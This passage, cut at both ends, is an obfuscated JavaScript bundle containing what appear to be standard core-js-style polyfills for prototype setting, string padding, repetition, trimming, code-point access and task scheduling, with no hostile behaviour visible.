_0x2cdf5f[_0x1e527d(0x342)](_0x451dd8,_0x4ff883,_0xf7ecee);}};try{(_0x218120=_0x5c1d52(0x2e5)(Function[_0x582491(0x829)],_0x5c1d52(0x21f5)['f'](Object[_0x582491(0x594)],_0x582491(0x2f5))[_0x582491(0x3ac)],0x2))(_0x11429b,[]),_0x4efb05=!_0x2cdf5f[_0x582491(0x80a)](_0x11429b,Array);}catch(_0x1dc8d8){_0x4efb05=!0x0;}return function(_0x2187b6,_0x3148b8){var _0x172699=_0x582491;return _0x1be2b9['lyKyi'](_0x5df03e,_0x2187b6,_0x3148b8),_0x4efb05?_0x2187b6[_0x172699(0x2f5)]=_0x3148b8:_0x218120(_0x2187b6,_0x3148b8),_0x2187b6;};}({},!0x1):void 0x0),'check':_0x5df03e};},0xb9e:(_0x448793,_0x22ee3f,_0x55517b)=>{'use strict';var _0x41b436=_0x4e22a8,_0x189ad4={'CNCxG':function(_0x1eefdc,_0x524f79){var _0x6bcac3=a0_0x5111;return _0x1aabcb[_0x6bcac3(0x1b3)](_0x1eefdc,_0x524f79);}};var _0x2207d9=_0x1aabcb[_0x41b436(0x521)](_0x55517b,0xee8),_0x392413=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x243b),_0x322686=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x1b91),_0x33a156=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x18aa)(_0x1aabcb[_0x41b436(0x40b)]);_0x448793[_0x41b436(0x7b2)]=function(_0x2069e8){var _0x24121f=_0x41b436,_0x4cf5cb=_0x2207d9[_0x2069e8];_0x189ad4[_0x24121f(0x1bd)](_0x322686,_0x4cf5cb)&&!_0x4cf5cb[_0x33a156]&&_0x392413['f'](_0x4cf5cb,_0x33a156,{'configurable':!0x0,'get':function(){return this;}});};},0xb7f:(_0x176ee5,_0x3d69c2,_0x4f18bd)=>{var _0x567849=_0x4e22a8,_0x5894d7={'KMdWe':function(_0x4ed466,_0x34cb97,_0x15b3ec){var _0x36e5f1=a0_0x5111;return _0x1aabcb[_0x36e5f1(0x356)](_0x4ed466,_0x34cb97,_0x15b3ec);},'LyHbF':function(_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f){var _0x2b975b=a0_0x5111;return _0x1aabcb[_0x2b975b(0xce)](_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f);}},_0x3c7637=_0x4f18bd(0x243b)['f'],_0x27dbe5=_0x1aabcb['bUYjA'](_0x4f18bd,0x23dd),_0xeb4a9e=_0x1aabcb[_0x567849(0xc5)](_0x4f18bd,0x18aa)(_0x1aabcb[_0x567849(0x3f8)]);_0x176ee5[_0x567849(0x7b2)]=function(_0x4aa95b,_0x331348,_0x28a0a0){var _0x1e7281=_0x567849;_0x4aa95b&&!_0x5894d7[_0x1e7281(0x4b7)](_0x27dbe5,_0x4aa95b=_0x28a0a0?_0x4aa95b:_0x4aa95b[_0x1e7281(0x594)],_0xeb4a9e)&&_0x5894d7[_0x1e7281(0x504)](_0x3c7637,_0x4aa95b,_0xeb4a9e,{'configurable':!0x0,'value':_0x331348});};},0x2477:(_0x43af84,_0x285347,_0x15a55a)=>{var _0x48ad0d=_0x4e22a8,_0x56db11={'XgXvQ':function(_0x16c8f4,_0x2d0ed0){var _0x3bbc7f=a0_0x5111;return _0x1aabcb[_0x3bbc7f(0xc5)](_0x16c8f4,_0x2d0ed0);}},_0x3b6063=_0x1aabcb[_0x48ad0d(0xc5)](_0x15a55a,0xef1)(_0x1aabcb[_0x48ad0d(0x855)]),_0x8d637d=_0x15a55a(0xf71);_0x43af84['exports']=function(_0x1647b7){var _0x22bb33=_0x48ad0d;return _0x3b6063[_0x1647b7]||(_0x3b6063[_0x1647b7]=_0x56db11[_0x22bb33(0x472)](_0x8d637d,_0x1647b7));};},0xef1:(_0x123990,_0x522167,_0x227d46)=>{var _0x393322=_0x4e22a8,_0x936eef={'JXeoY':function(_0x57b2bf,_0x29b6f8){return _0x1aabcb['EIkfz'](_0x57b2bf,_0x29b6f8);}},_0x3bd002=_0x227d46(0x160d),_0x26c05e=_0x1aabcb[_0x393322(0x644)](_0x227d46,0xee8),_0x36c045=_0x1aabcb[_0x393322(0x445)],_0x4274df=_0x26c05e[_0x36c045]||(_0x26c05e[_0x36c045]={});(_0x123990[_0x393322(0x7b2)]=function(_0xa00ad2,_0xba593e){var _0x2a82e2=_0x393322;return _0x4274df[_0xa00ad2]||(_0x4274df[_0xa00ad2]=_0x936eef[_0x2a82e2(0x266)](void 0x0,_0xba593e)?_0xba593e:{});})(_0x1aabcb[_0x393322(0xbe)],[])[_0x393322(0x60c)]({'version':_0x3bd002[_0x393322(0x830)],'mode':_0x1aabcb[_0x393322(0x8f1)](_0x227d46,0x116d)?_0x1aabcb[_0x393322(0x945)]:_0x1aabcb[_0x393322(0x784)],'copyright':_0x393322(0x860)});},0x20ac:(_0x49bf12,_0x32383d,_0x2d26be)=>{var _0x2e0481=_0x4e22a8,_0x4ca0bf={'fvWwP':function(_0xdff863,_0x371bc0){var _0x359b5f=a0_0x5111;return _0x1aabcb[_0x359b5f(0x8f1)](_0xdff863,_0x371bc0);},'GkDfg':function(_0x559e1f,_0x51c137){return _0x1aabcb['LsZXp'](_0x559e1f,_0x51c137);},'gaTsv':function(_0x5879f7,_0x52c6e3){return _0x5879f7==_0x52c6e3;}},_0x5a86d7=_0x1aabcb[_0x2e0481(0x847)](_0x2d26be,0x1b5f),_0x495fd1=_0x1aabcb[_0x2e0481(0x117)](_0x2d26be,0x1363),_0x4860a9=_0x1aabcb[_0x2e0481(0x582)](_0x2d26be,0x18aa)(_0x1aabcb[_0x2e0481(0x40b)]);_0x49bf12[_0x2e0481(0x7b2)]=function(_0x16f68a,_0x2c4d30){var _0x23d0b6=_0x2e0481,_0x484603,_0x48e3a6=_0x4ca0bf['fvWwP'](_0x5a86d7,_0x16f68a)[_0x23d0b6(0x80c)];return _0x4ca0bf[_0x23d0b6(0x802)](void 0x0,_0x48e3a6)||_0x4ca0bf[_0x23d0b6(0x1da)](null,_0x484603=_0x4ca0bf[_0x23d0b6(0x41c)](_0x5a86d7,_0x48e3a6)[_0x4860a9])?_0x2c4d30:_0x495fd1(_0x484603);};},0x1e25:(_0x57253b,_0x585bc6,_0x581962)=>{'use strict';var _0xb0db84=_0x4e22a8,_0x297605={'YLvte':function(_0x1556ff,_0x3b2a1e){return _0x1aabcb['ZGgrO'](_0x1556ff,_0x3b2a1e);}};var _0x4da275=_0x1aabcb[_0xb0db84(0x731)](_0x581962,0x109d);_0x57253b['exports']=function(_0x5d9988,_0x57533f){var _0xe899cd=_0xb0db84;return!!_0x5d9988&&_0x297605[_0xe899cd(0x40a)](_0x4da275,function(){_0x57533f?_0x5d9988['call'](null,function(){},0x1):_0x5d9988['call'](null);});};},0x1190:(_0x27cc2e,_0x30e53c,_0x25575e)=>{var _0x44c290=_0x4e22a8,_0xbf20ff={'HBhpR':function(_0x394b6d,_0x3c2af5){return _0x394b6d(_0x3c2af5);},'dPiiU':function(_0x4bcbfd,_0x539c9d){var _0x304c88=a0_0x5111;return _0x1aabcb[_0x304c88(0x925)](_0x4bcbfd,_0x539c9d);},'AHnBC':function(_0x5cf05e,_0x3542bd){var _0x2f6a56=a0_0x5111;return _0x1aabcb[_0x2f6a56(0x6de)](_0x5cf05e,_0x3542bd);},'KSYVw':function(_0x1ce5b3,_0x41c490){var _0x3d5d92=a0_0x5111;return _0x1aabcb[_0x3d5d92(0x554)](_0x1ce5b3,_0x41c490);},'jqQUF':function(_0x47ad26,_0x61dcd2){return _0x47ad26>_0x61dcd2;},'qJvZQ':function(_0x447c81,_0x1cd8df){return _0x1aabcb['LsZXp'](_0x447c81,_0x1cd8df);},'VQyId':function(_0xc21f8d,_0x22c7cc){var _0x441463=a0_0x5111;return _0x1aabcb[_0x441463(0x833)](_0xc21f8d,_0x22c7cc);},'dPdbg':function(_0x424eb5,_0x1f5f91){return _0x1aabcb['QKKWq'](_0x424eb5,_0x1f5f91);},'zLNXH':function(_0x11db03,_0x5d6252){var _0x1770b2=a0_0x5111;return _0x1aabcb[_0x1770b2(0x8af)](_0x11db03,_0x5d6252);},'xImaG':function(_0x3b6ed5,_0x550518){var _0x35ca14=a0_0x5111;return _0x1aabcb[_0x35ca14(0x477)](_0x3b6ed5,_0x550518);},'lUKet':function(_0x374f0b,_0x4a9c5d){var _0x2b2064=a0_0x5111;return _0x1aabcb[_0x2b2064(0x897)](_0x374f0b,_0x4a9c5d);},'qGFtT':function(_0x3052f6,_0x365895){return _0x3052f6<<_0x365895;}},_0x5ab7ea=_0x25575e(0x5bb),_0x334616=_0x1aabcb[_0x44c290(0x1b2)](_0x25575e,0x54b);_0x27cc2e['exports']=function(_0x163c5a){return function(_0x2724da,_0x28ceb9){var _0x46471e=a0_0x5111,_0x59e77f,_0x5434a5,_0x812ffe=_0xbf20ff[_0x46471e(0x762)](String,_0xbf20ff[_0x46471e(0x762)](_0x334616,_0x2724da)),_0x56bfc2=_0xbf20ff[_0x46471e(0x740)](_0x5ab7ea,_0x28ceb9),_0x48b895=_0x812ffe[_0x46471e(0x5e0)];return _0xbf20ff[_0x46471e(0x2d3)](_0x56bfc2,0x0)||_0xbf20ff[_0x46471e(0x84d)](_0x56bfc2,_0x48b895)?_0x163c5a?'':void 0x0:_0xbf20ff['AHnBC'](_0x59e77f=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2),0xd800)||_0xbf20ff[_0x46471e(0x78e)](_0x59e77f,0xdbff)||_0xbf20ff['qJvZQ'](_0xbf20ff[_0x46471e(0x8d7)](_0x56bfc2,0x1),_0x48b895)||_0xbf20ff[_0x46471e(0xf3)](_0x5434a5=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2+0x1),0xdc00)||_0xbf20ff[_0x46471e(0x78e)](_0x5434a5,0xdfff)?_0x163c5a?_0x812ffe[_0x46471e(0x291)](_0x56bfc2):_0x59e77f:_0x163c5a?_0x812ffe['slice'](_0x56bfc2,_0x56bfc2+0x2):_0xbf20ff[_0x46471e(0x411)](_0xbf20ff['xImaG'](_0xbf20ff[_0x46471e(0x837)](_0x5434a5,0xdc00),_0xbf20ff[_0x46471e(0x254)](_0x59e77f-0xd800,0xa)),0x10000);};};},0x82e:(_0x335656,_0x15784d,_0x191326)=>{var _0x19e175=_0x4e22a8,_0x401a52={'dolQK':function(_0x5c9daa,_0x4cfe62){return _0x5c9daa(_0x4cfe62);},'rSJXv':function(_0x4114d0,_0x599e26){var _0x5e4fa5=a0_0x5111;return _0x1aabcb[_0x5e4fa5(0x2b7)](_0x4114d0,_0x599e26);},'MoFQg':_0x19e175(0x4f1)},_0x12a74d=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x14f4),_0x151cf8=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x54b);_0x335656[_0x19e175(0x7b2)]=function(_0x5bdab3,_0x37f653,_0xcd012e){var _0x7abd18=_0x19e175;if(_0x401a52[_0x7abd18(0x43f)](_0x12a74d,_0x37f653))throw _0x401a52[_0x7abd18(0x4e5)](TypeError,_0x7abd18(0x4b2)+_0xcd012e+_0x401a52[_0x7abd18(0x3c3)]);return _0x401a52['rSJXv'](String,_0x401a52[_0x7abd18(0x4e5)](_0x151cf8,_0x5bdab3));};},0x24b3:(_0x3ee742,_0x291154,_0x2f495a)=>{var _0x5514eb=_0x4e22a8,_0x5f5c15={'mGPXL':function(_0x164e83,_0x519a84){return _0x1aabcb['qpNoO'](_0x164e83,_0x519a84);},'mmmfL':function(_0x1ff576,_0xd50cf0){var _0x578e1f=a0_0x5111;return _0x1aabcb[_0x578e1f(0x477)](_0x1ff576,_0xd50cf0);},'Efyac':function(_0x383f55,_0x48c6c8){var _0x363fa0=a0_0x5111;return _0x1aabcb[_0x363fa0(0x54b)](_0x383f55,_0x48c6c8);},'qWuYK':function(_0xa555bf,_0x488c25){var _0x344827=a0_0x5111;return _0x1aabcb[_0x344827(0x477)](_0xa555bf,_0x488c25);},'MyrJE':function(_0x41de8e,_0x5514d2){var _0x39fc8b=a0_0x5111;return _0x1aabcb[_0x39fc8b(0x832)](_0x41de8e,_0x5514d2);},'eoWrd':_0x1aabcb[_0x5514eb(0x384)],'LkGUs':function(_0x4798e0,_0x89ac3a){var _0x412bfd=_0x5514eb;return _0x1aabcb[_0x412bfd(0x549)](_0x4798e0,_0x89ac3a);},'htawJ':function(_0x233986,_0x3c99c8){var _0xc5bbaf=_0x5514eb;return _0x1aabcb[_0xc5bbaf(0x549)](_0x233986,_0x3c99c8);},'KwEvL':function(_0x20509b,_0x7e5ddf){var _0x1bddcf=_0x5514eb;return _0x1aabcb[_0x1bddcf(0x901)](_0x20509b,_0x7e5ddf);},'RkEyN':function(_0x23b5c3,_0x398bfb){var _0x2f3638=_0x5514eb;return _0x1aabcb[_0x2f3638(0x30a)](_0x23b5c3,_0x398bfb);},'lIdKp':function(_0x2de330,_0x81f69a,_0x36ba77,_0x468581){return _0x2de330(_0x81f69a,_0x36ba77,_0x468581);},'kyqET':function(_0x1df383,_0x7a6204){var _0x4dbfd3=_0x5514eb;return _0x1aabcb[_0x4dbfd3(0x444)](_0x1df383,_0x7a6204);},'QyUsX':function(_0x1280f9,_0x562e84){var _0x4c4077=_0x5514eb;return _0x1aabcb[_0x4c4077(0x952)](_0x1280f9,_0x562e84);},'lZHEN':_0x5514eb(0x7a7)},_0x10180d=_0x1aabcb['poSsu'](_0x2f495a,0xba9),_0x3ce258=_0x1aabcb['poSsu'](_0x2f495a,0x109d),_0x29fe8c=_0x1aabcb[_0x5514eb(0x206)](_0x2f495a,0x54b),_0x40e8f2=/"/g,_0x4aedd7=function(_0x326ed1,_0x146bc5,_0x359cd3,_0x30af03){var _0x3826f5=_0x5514eb,_0x4cc78b=_0x5f5c15['mGPXL'](String,_0x5f5c15[_0x3826f5(0x4ad)](_0x29fe8c,_0x326ed1)),_0x1c1a95=_0x5f5c15[_0x3826f5(0x165)]('<',_0x146bc5);return _0x5f5c15[_0x3826f5(0x4e8)]('',_0x359cd3)&&(_0x1c1a95+=_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)](_0x5f5c15[_0x3826f5(0x6da)]('\x20',_0x359cd3),'=\x22'),_0x5f5c15[_0x3826f5(0x3ff)](String,_0x30af03)['replace'](_0x40e8f2,_0x5f5c15[_0x3826f5(0x68a)]))+'\x22'),_0x5f5c15[_0x3826f5(0x88c)](_0x5f5c15['htawJ'](_0x5f5c15[_0x3826f5(0x64b)](_0x1c1a95,'>'),_0x4cc78b)+'</',_0x146bc5)+'>';};_0x3ee742[_0x5514eb(0x7b2)]=function(_0x58b010,_0x31e65f){var _0x4f784e=_0x5514eb,_0x4f18f1={};_0x4f18f1[_0x58b010]=_0x31e65f(_0x4aedd7),_0x5f5c15[_0x4f784e(0x3d8)](_0x10180d,_0x10180d['P']+_0x5f5c15[_0x4f784e(0x8f5)](_0x10180d['F'],_0x5f5c15[_0x4f784e(0x30c)](_0x3ce258,function(){var _0x1d3ae5=_0x4f784e,_0xb46878=''[_0x58b010]('\x22');return _0x5f5c15[_0x1d3ae5(0x4e1)](_0xb46878,_0xb46878[_0x1d3ae5(0x574)]())||_0xb46878[_0x1d3ae5(0x7cb)]('\x22')[_0x1d3ae5(0x5e0)]>0x3;})),_0x5f5c15['lZHEN'],_0x4f18f1);};},0x1542:(_0x502f5d,_0x470021,_0x23902c)=>{var _0x5efd17=_0x4e22a8,_0x30ddba={'tqrgi':function(_0x1549d2,_0x158d95){var _0x570db7=a0_0x5111;return _0x1aabcb[_0x570db7(0x206)](_0x1549d2,_0x158d95);},'uRmOi':function(_0x5699de,_0x3a3f63){return _0x1aabcb['LsZXp'](_0x5699de,_0x3a3f63);},'mkjUv':function(_0x305ab8,_0x5c0a28){return _0x305ab8<=_0x5c0a28;},'QFBTs':function(_0x5a4957,_0xc3ae87){return _0x5a4957==_0xc3ae87;},'EpmxQ':function(_0x32c6a6,_0x2c67b0){var _0x207f21=a0_0x5111;return _0x1aabcb[_0x207f21(0x897)](_0x32c6a6,_0x2c67b0);},'YRdip':function(_0x5ae5f9,_0x935f6c){return _0x5ae5f9/_0x935f6c;},'fXkDq':function(_0x4afb02,_0x29f8a6){var _0x24c1d0=a0_0x5111;return _0x1aabcb[_0x24c1d0(0x3c4)](_0x4afb02,_0x29f8a6);},'IBzwV':function(_0x1be035,_0x26ebfd){var _0x2d3bc5=a0_0x5111;return _0x1aabcb[_0x2d3bc5(0x3a4)](_0x1be035,_0x26ebfd);}},_0x211d8a=_0x23902c(0x36b),_0x13972a=_0x1aabcb['dELrM'](_0x23902c,0x2193),_0x5d1fd7=_0x1aabcb[_0x5efd17(0x6e8)](_0x23902c,0x54b);_0x502f5d[_0x5efd17(0x7b2)]=function(_0x549799,_0xf8293c,_0x52de4d,_0x56136f){var _0x16b44f=_0x5efd17,_0x232473=_0x30ddba[_0x16b44f(0x125)](String,_0x30ddba[_0x16b44f(0x125)](_0x5d1fd7,_0x549799)),_0xc85273=_0x232473[_0x16b44f(0x5e0)],_0x3149c4=_0x30ddba[_0x16b44f(0x41a)](void 0x0,_0x52de4d)?'\x20':String(_0x52de4d),_0x47d68b=_0x30ddba[_0x16b44f(0x125)](_0x211d8a,_0xf8293c);if(_0x30ddba['mkjUv'](_0x47d68b,_0xc85273)||_0x30ddba['QFBTs']('',_0x3149c4))return _0x232473;var _0x8c23e4=_0x30ddba[_0x16b44f(0x797)](_0x47d68b,_0xc85273),_0x1e1ada=_0x13972a[_0x16b44f(0x829)](_0x3149c4,Math[_0x16b44f(0x6c9)](_0x30ddba[_0x16b44f(0x67d)](_0x8c23e4,_0x3149c4[_0x16b44f(0x5e0)])));return _0x30ddba[_0x16b44f(0x3a2)](_0x1e1ada[_0x16b44f(0x5e0)],_0x8c23e4)&&(_0x1e1ada=_0x1e1ada[_0x16b44f(0x2c5)](0x0,_0x8c23e4)),_0x56136f?_0x30ddba[_0x16b44f(0x41e)](_0x1e1ada,_0x232473):_0x30ddba[_0x16b44f(0x41e)](_0x232473,_0x1e1ada);};},0x2193:(_0x3d44c8,_0x1ef35a,_0x1c3cfa)=>{'use strict';var _0x53bc00=_0x4e22a8,_0x413036={'FpOXd':function(_0x397e4c,_0x555aa4){return _0x1aabcb['dELrM'](_0x397e4c,_0x555aa4);},'myqMz':function(_0x2bcdab,_0x311d3c){var _0x5411f6=a0_0x5111;return _0x1aabcb[_0x5411f6(0x3d6)](_0x2bcdab,_0x311d3c);},'PLIEl':function(_0x450fa6,_0x1896a8){return _0x1aabcb['zxrpc'](_0x450fa6,_0x1896a8);},'AIzDk':function(_0x3d7cd0,_0x1a5966){var _0x20d29d=a0_0x5111;return _0x1aabcb[_0x20d29d(0x6be)](_0x3d7cd0,_0x1a5966);},'UFqIP':_0x53bc00(0x14d),'DBbgS':function(_0x40bb53,_0x242983){return _0x40bb53>_0x242983;},'JDtmG':function(_0x590dec,_0x425c27){var _0x15a271=_0x53bc00;return _0x1aabcb[_0x15a271(0x2ee)](_0x590dec,_0x425c27);}};var _0x2c8a98=_0x1aabcb[_0x53bc00(0x6be)](_0x1c3cfa,0x5bb),_0x5eb107=_0x1aabcb[_0x53bc00(0x2ff)](_0x1c3cfa,0x54b);_0x3d44c8['exports']=function(_0x5c0978){var _0x28c927=_0x53bc00,_0x2c24e8=_0x413036['FpOXd'](String,_0x413036[_0x28c927(0x935)](_0x5eb107,this)),_0x3756f3='',_0x1e87ca=_0x2c8a98(_0x5c0978);if(_0x1e87ca<0x0||_0x413036[_0x28c927(0x304)](_0x1e87ca,_0x413036[_0x28c927(0x758)](0x1,0x0)))throw _0x413036[_0x28c927(0x25b)](RangeError,_0x413036[_0x28c927(0x65e)]);for(;_0x413036['DBbgS'](_0x1e87ca,0x0);(_0x1e87ca>>>=0x1)&&(_0x2c24e8+=_0x2c24e8))_0x413036[_0x28c927(0x8e0)](0x1,_0x1e87ca)&&(_0x3756f3+=_0x2c24e8);return _0x3756f3;};},0x257f:(_0x3a7d46,_0x49259a,_0x73e8cb)=>{var _0x8004e3=_0x4e22a8,_0x3a06cb={'JysuN':function(_0x1218cd,_0x5d156f){var _0x483e60=a0_0x5111;return _0x1aabcb[_0x483e60(0x2ff)](_0x1218cd,_0x5d156f);},'rXuDe':function(_0x37dddf,_0x14e851,_0x36b013,_0x1ad231){return _0x1aabcb['GSmwC'](_0x37dddf,_0x14e851,_0x36b013,_0x1ad231);},'nZdRK':function(_0x17f33d,_0x4b3153){var _0x3ae62a=a0_0x5111;return _0x1aabcb[_0x3ae62a(0x5a4)](_0x17f33d,_0x4b3153);},'nRyPK':_0x1aabcb[_0x8004e3(0x4c0)]},_0x210b77=_0x73e8cb(0xba9),_0xb43f47=_0x73e8cb(0x54b),_0x28715f=_0x1aabcb[_0x8004e3(0x3df)](_0x73e8cb,0x109d),_0x5f21f2=_0x73e8cb(0x1224),_0x517fad=_0x1aabcb[_0x8004e3(0x2d1)](_0x1aabcb[_0x8004e3(0x4d6)]('[',_0x5f21f2),']'),_0x5c5a73=RegExp(_0x1aabcb[_0x8004e3(0x6c3)](_0x1aabcb[_0x8004e3(0x20d)]('^'+_0x517fad,_0x517fad),'*')),_0x18b47b=RegExp(_0x1aabcb[_0x8004e3(0x20d)](_0x1aabcb['wZepr'](_0x517fad,_0x517fad),'*$')),_0x4e4f00=function(_0x3302ec,_0x551a9c,_0x1d341e){var _0x5eabc9=_0x8004e3,_0x4d6f9e={},_0x2974eb=_0x3a06cb[_0x5eabc9(0x599)](_0x28715f,function(){return!!_0x5f21f2[_0x3302ec]()||'​\u0085'!='​\u0085'[_0x3302ec]();}),_0x3011e4=_0x4d6f9e[_0x3302ec]=_0x2974eb?_0x551a9c(_0x46b64a):_0x5f21f2[_0x3302ec];_0x1d341e&&(_0x4d6f9e[_0x1d341e]=_0x3011e4),_0x3a06cb[_0x5eabc9(0x7e7)](_0x210b77,_0x3a06cb[_0x5eabc9(0x5c5)](_0x210b77['P'],_0x210b77['F']*_0x2974eb),_0x3a06cb[_0x5eabc9(0x583)],_0x4d6f9e);},_0x46b64a=_0x4e4f00[_0x8004e3(0x2e3)]=function(_0x24894e,_0x104b69){var _0xdd3d1e=_0x8004e3;return _0x24894e=_0x1aabcb[_0xdd3d1e(0x2ff)](String,_0xb43f47(_0x24894e)),0x1&_0x104b69&&(_0x24894e=_0x24894e[_0xdd3d1e(0x26f)](_0x5c5a73,'')),_0x1aabcb['ueGlg'](0x2,_0x104b69)&&(_0x24894e=_0x24894e['replace'](_0x18b47b,'')),_0x24894e;};_0x3a7d46[_0x8004e3(0x7b2)]=_0x4e4f00;},0x1224:_0x14cb75=>{var _0x2febd5=_0x4e22a8;_0x14cb75[_0x2febd5(0x7b2)]=_0x2febd5(0x3bc);},0x1061:(_0x3bec40,_0x3a45f0,_0x56a4f4)=>{var _0x5a6cba=_0x4e22a8,_0x3eba6e={'ZWxWv':function(_0x51d643,_0x5330f4,_0x2cc727){return _0x51d643(_0x5330f4,_0x2cc727);},'etsxU':_0x1aabcb['MQgEn'],'dxHPM':function(_0xbbe153,_0xa3845e){var _0x59e603=a0_0x5111;return _0x1aabcb[_0x59e603(0x3df)](_0xbbe153,_0xa3845e);},'yYNYG':function(_0x534183,_0x35fb63){var _0x20f567=a0_0x5111;return _0x1aabcb[_0x20f567(0x3c4)](_0x534183,_0x35fb63);},'IDEPh':function(_0xf2a151,_0x5b3641,_0x189849,_0x12193c){return _0xf2a151(_0x5b3641,_0x189849,_0x12193c);},'yxdxA':function(_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d){var _0x2fa510=a0_0x5111;return _0x1aabcb[_0x2fa510(0xce)](_0x392917,_0x5dd654,_0x5b93ea,_0x1c037d);}},_0x194ff8,_0x11be3c,_0x1e9fc1,_0x3a688a=_0x56a4f4(0x2e5),_0x4e7e4a=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x1c4a),_0x5a7538=_0x1aabcb[_0x5a6cba(0x3df)](_0x56a4f4,0x27f),_0xe7b995=_0x1aabcb[_0x5a6cba(0x589)](_0x56a4f4,0x999),_0x4c56a2=_0x56a4f4(0xee8),_0x1ef441=_0x4c56a2[_0x5a6cba(0x8fc)],_0x190649=_0x4c56a2[_0x5a6cba(0x7e2)],_0x536e54=_0x4c56a2[_0x5a6cba(0xea)],_0x3e2467=_0x4c56a2['MessageChannel'],_0x460082=_0x4c56a2['Dispatch'],_0x4dcad9=0x0,_0x4bbc0d={},_0x421f42=function(){var _0x85035b=_0x5a6cba,_0x2d1071=+this;if(_0x4bbc0d[_0x85035b(0x747)](_0x2d1071)){var _0x2884e7=_0x4bbc0d[_0x2d1071];delete _0x4bbc0d[_0x2d1071],_0x1aabcb[_0x85035b(0x259)](_0x2884e7);}},_0x33d15d=function(_0x49e171){_0x421f42['call'](_0x49e171['data']);};_0x190649&&_0x536e54||(_0x190649=function(_0x35ae67){var _0x2e077d=_0x5a6cba,_0x4c120d={'kSkzB':function(_0x170be3,_0xcd4d81,_0x1631af){var _0x2f43f9=a0_0x5111;return _0x3eba6e[_0x2f43f9(0x591)](_0x170be3,_0xcd4d81,_0x1631af);},'qHMWh':_0x3eba6e['etsxU'],'TcNom':function(_0x460879,_0x1dcb8d){return _0x3eba6e['dxHPM'](_0x460879,_0x1dcb8d);}};for(var _0x9c260e=[],_0x2b8301=0x1;_0x3eba6e[_0x2e077d(0x420)](arguments[_0x2e077d(0x5e0)],_0x2b8301);)_0x9c260e[_0x2e077d(0x60c)](arguments[_0x2b8301++]);return _0x4bbc0d[++_0x4dcad9]=function(){var _0x59fa4e=_0x2e077d;_0x4c120d[_0x59fa4e(0x43c)](_0x4e7e4a,_0x4c120d[_0x59fa4e(0x934)]==typeof _0x35ae67?_0x35ae67:_0x4c120d[_0x59fa4e(0x69d)](Function,_0x35ae67),_0x9c260e);},_0x194ff8(_0x4dcad9),_0x4dcad9;},_0x536e54=function(_0x476038){delete _0x4bbc0d[_0x476038];},_0x1aabcb['IPBnD']==_0x1aabcb['AaKiq'](_0x56a4f4,0x7f0)(_0x1ef441)?_0x194ff8=function(_0x4d1dcc){var _0x5e2ce1=_0x5a6cba;_0x1ef441[_0x5e2ce1(0x906)](_0x3eba6e[_0x5e2ce1(0x93c)](_0x3a688a,_0x421f42,_0x4d1dcc,0x1));}:_0x460082&&_0x460082[_0x5a6cba(0x199)]?_0x194ff8=function(_0x3324b4){_0x460082['now'](_0x3a688a(_0x421f42,_0x3324b4,0x1));}:_0x3e2467?(_0x1e9fc1=(_0x11be3c=new _0x3e2467())['port2'],_0x11be3c[_0x5a6cba(0x1f3)][_0x5a6cba(0x562)]=_0x33d15d,_0x194ff8=_0x1aabcb[_0x5a6cba(0xce)](_0x3a688a,_0x1e9fc1[_0x5a6cba(0xb1)],_0x1e9fc1,0x1)):_0x4c56a2[_0x5a6cba(0x150)]&&_0x1aabcb['MQgEn']==typeof postMessage&&!_0x4c56a2['importScripts']?(_0x194ff8=function(_0x5e965c){var _0x2d2ac3=_0x5a6cba;_0x4c56a2[_0x2d2ac3(0xb1)](_0x5e965c+'','*');},_0x4c56a2['addEventListener'](_0x1aabcb[_0x5a6cba(0x891)],_0x33d15d,!0x1)):_0x194ff8=_0x1aabcb['zxtgk'](_0x1aabcb[_0x5a6cba(0x1fa)],_0xe7b995(_0x1aabcb[_0x5a6cba(0x64e)]))?function(_0x204209){var _0x2ad6ee=_0x5a6cba;_0x5a7538[_0x2ad6ee(0x245)](_0x1aabcb[_0x2ad6ee(0x3df)](_0xe7b995,_0x1aabcb[_0x2ad6ee(0x64e)]))[_0x2ad6ee(0x2e9)]=function(){var _0x20eff6=_0x2ad6ee;_0x5a7538[_0x20eff6(0x937)](this),_0x421f42[_0x20eff6(0x829)](_0x204209);};}:function(_0x31871c){var _0x4644cf=_0x5a6cba;setTimeout(_0x3eba6e[_0x4644cf(0x2df)](_0x3a688a,_0x421f42,_0x31871c,0x1),0x0);}),_0x3bec40[_0x5a6cba(0x7b2)]={'set':_0x190649,'clear':_0x536e54};},0x921:(_0x58e5de,_0x4a0303,_0x4ac724)=>{var _0x233fb7=_0x4e22a8,_0x2a925b=_0x4ac724(0x5bb),_0x46698e=Math[_0x233fb7(0x6f5)],_0x1172b6=Math['min'];_0x58e5de[_0x233fb7(0x7b2)]=function(_0x3c8868,_0x4ad70d){var _0xe063e9=_0x233fb7;return _0x1aabcb['WWzmh'](_0x3c8868=_0x1aabcb[_0xe063e9(0x381)](_0x2a925b,_0x3c8868),0x0)?_0x1aabcb[_0xe063e9(0x707)](_0x46698e,_0x1aabcb[_0xe063e9(0x20d)](_0x3c8868,_0x4ad70d),0x0):_0x1aabcb[_0xe063e9(0x4cf)](_0x1172b6,_0x3c8868,_0x4ad70d);};},0x12eb:(_0x36849b,_0x5896bc,_0x40c1ff)=>{var _0x881282=_0x4e22a8,_0x3ef6c4={'JJvaI':function(_0x56999e,_0x2c5855){return _0x56999e(_0x2c5855);},'vkztC':function(_0x28bdc3,_0x48356e){var _0x426ab6=a0_0x5111;return _0x1aabcb[_0x426ab6(0x381)](_0x28bdc3,_0x48356e);},'qRQUO':function(_0x4f72d0,_0x3dd6d1){return _0x1aabcb['fBFTL'](_0x4f72d0,_0x3dd6d1);},'awYYs':_0x1aabcb['WflMq']},_0x47b582=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x5bb),_0x534146=_0x1aabcb[_0x881282(0x381)](_0x40c1ff,0x36b);_0x36849b[_0x881282(0x7b2)]=function(_0x54cec1){var _0x30922f=_0x881282;if(void 0x0===_0x54cec1)return 0x0;var 